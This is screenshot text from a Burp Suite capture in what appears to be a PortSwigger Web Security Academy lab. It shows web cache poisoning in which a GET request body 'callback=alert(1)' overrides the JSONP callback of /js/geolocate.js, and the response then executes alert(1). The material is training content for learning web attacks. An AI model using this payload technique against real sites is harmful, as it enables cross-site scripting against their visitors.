 Request
resource poisoned
Pretty Raw Hex
1 GET /js/geolocate.js?callback=setCountryCookie HTTP/2
2 Host: 0ab500270492e32d8021b27d002a0068.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKi
4 Accept: */*
5 Referer: https://0ab500270492e32d8021b27d002a0068.web-security-a
6 Te: trailers
7 Content-Length: 19
override callback value
8
9
10 callback=alert(1)
Search
Response
Pretty Raw Hex Render
8
9 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
10 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
11 alert(1)({
"country":"United Kingdom"
}
);